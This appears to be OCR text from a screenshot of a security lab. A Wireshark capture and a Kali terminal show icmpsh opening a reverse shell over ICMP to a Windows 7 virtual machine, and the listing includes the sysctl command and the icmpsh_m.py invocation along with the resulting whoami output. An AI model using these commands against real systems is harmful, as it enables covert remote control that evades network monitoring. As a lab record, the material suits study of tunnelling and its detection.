 *VMware Network Adapter VMnet14
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ··· <Ctrl-/>
No. Time Source Destination Protocol Length Info
345 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
347 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
349 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
351 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
353 2022-01-… 192.168.1.10 192.168.1.11 ICMP 106 Echo (ping)
355 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
357 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
359 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
361 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
363 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
365 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
367 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
369 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
371 2022-01-… 192.168.1.10 192.168.1.11 ICMP 42 Echo (ping)
Data (64 bytes)
Data: 77686f616d690a776c782d77696e372d30315c6d7266616e...
[Length: 64]
0000 00 0c 29 1b 12 1b 00 0c 29 02 b5 c1 08 00 45 00 ··)····· )····E·
0010 00 5c 08 8c 00 00 ff 01 2f af c0 a8 01 0a c0 a8 ·\······ /·······
0020 01 0b 08 00 f4 a9 00 01 06 73 77 68 6f 61 6d 69 ········ ·swhoami
0030 0a 77 6c 78 2d 77 69 6e 37 2d 30 31 5c 6d 72 66 ·wlx-win 7-01\mrf
0040 61 6e 5f 77 69 6e 37 0d 0a 0d 0a 43 3a 5c 55 73 an_win7· ···C:\Us
0050 65 72 73 5c 41 64 6d 69 6e 69 73 74 72 61 74 6f ers\Admi nistrato
Data (data.data), 64 bytes
Packets: 617 · Disp
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali-Linux-2021.2-vmware-a... wlx-win7
2 qterminal icmpsh-master
Trash
File System
Home
shell.php
mysql.txt
redis-2.8.1
shell.elf
12.zip
dama.php
php
root@kali: ~/Desktop/icmpsh-m
File Actions Edit View Help
(root kali)-[~/Desktop/icmpsh-master]
# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
(root kali)-[~/Desktop/icmpsh-master]
# python2 icmpsh_m.py 192.168.1.11 192.168.1.10
Microsoft Windows 2000 [Version 6.01.7601]
(C) ��Ȩ���� 1985-2000 Microsoft Corp.
C:\Users\Administrator\Desktop>whoami
whoami
wlx-win7-01\mrfan_win7
C:\Users\Administrator\Desktop>
File
# s
(r
# i
1: lo
l
i
i
2: et
l
i
i
(r
# s
net.i
(r
# s
net.i
(r
# s
net.i
(r
# s
net.i
(root kali)-[~]
#